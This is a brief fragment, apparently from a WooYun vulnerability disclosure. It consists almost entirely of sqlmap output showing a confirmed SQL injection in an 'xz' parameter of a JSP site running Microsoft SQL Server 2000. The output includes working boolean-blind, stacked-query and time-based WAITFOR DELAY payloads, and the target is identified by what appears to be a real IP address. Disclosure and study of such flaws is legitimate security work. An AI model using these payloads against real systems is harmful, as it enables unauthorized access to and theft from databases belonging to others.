 管理员: sqlmap
Parameter: xz
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xz=zyk0002189') AND 2809=2809 AND ('urYu'='urYu
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: xz=zyk0002189'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: xz=zyk0002189') WAITFOR DELAY '0:0:5'--
---
[20:17:43] [INFO] testing Microsoft SQL Server
[20:17:44] [INFO] confirming Microsoft SQL Server
[20:17:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[20:17:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.207.106.138'
[*] shutting down at 20:17:45
D:\Python27\sqlmap>
www.wooyun.org